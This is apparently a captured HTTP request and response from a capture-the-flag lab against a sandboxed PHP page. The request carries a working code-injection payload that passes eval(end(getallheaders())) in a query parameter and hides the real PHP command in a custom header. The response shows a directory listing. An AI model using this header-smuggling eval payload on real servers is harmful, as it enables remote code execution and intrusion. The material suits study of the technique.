 Request
Raw Params Headers Hex
GET /sandbox/r-cursive.php?cmd=eval(end(getallheaders())); HTTP/1.1
Host: 192.168.222.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
s: print_r(scandir('.'));
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Oct 2018 10:12:13 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 228
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>/var/www/html/sandbox/r-cursive.php(3) : eval()'d code</b> on line <b>1</b><br />
Array
(
[0] => .
[1] => ..
[2] => r-cursive.php
)